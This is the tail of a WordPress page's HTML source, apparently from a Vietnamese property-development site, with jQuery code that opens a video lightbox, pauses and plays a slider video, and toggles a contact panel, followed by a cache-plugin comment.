<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>
jQuery( document ).ready(function() {
jQuery('.featured-box.open-video').closest('a').magnificPopup({
type: "iframe",
closeBtnInside: !1,
mainClass: "my-mfp-video",
tLoading: '<div class="loading-spin centered dark"></div>',
removalDelay: 300,
preloader: !0,
callbacks: {
open: function() {
jQuery(".slider .is-selected .video").trigger("pause")
},
close: function() {
jQuery(".slider .is-selected .video").trigger("play")
}
}
});
jQuery('.item-regis').click(function () {
jQuery('.lien-he').addClass('active');
});
jQuery('.closed').click(function () {
jQuery('.lien-he').removeClass('active');
});
});
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.47417998313904 seconds, on 03-01-26 4:03:40 --><!-- via php -->